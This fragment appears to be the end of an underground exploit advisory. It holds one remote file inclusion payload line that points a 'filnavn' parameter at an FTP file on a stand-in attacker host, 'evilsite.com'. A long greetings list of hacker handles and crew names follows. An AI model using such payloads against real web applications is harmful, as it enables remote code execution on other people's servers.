
filnavn=ftp://user:pass@evilsite.com/public_h
(or) .htm

#

#############################################
----  GreeTz: |MoHaNdKo|  |Cold One|  
|Cold ThreE| |Viper Hacker| |The Wolf 
KSA| |o0xxdark0o| |OrGanza| |H@mLiT| 
|Snake12| |Root Shell|

             |Metoovit| |Fucker_net| 
|Rageb| |CoDeR| |HuGe| |Str0ke| 
|Dr.TaiGaR| |BLacK HackErD| |JEeN 
HacKer| |Nazy L!unx| |KURTEFENDY|

             |Spid1r Net| |Big Hacker| 
|Hacccr| |hacoor| || |Geniral C| 
|Mr.TyrAnT| |Zax| |Zooz| | Al 3afreat | 
|The-Falcon-Ksa|

             | The Sniper | . ||| Team 
Hell ||| | DearMan | |Pro Hacker| | 020 
| | abdulla00 " alz3eem" | | The_Viper 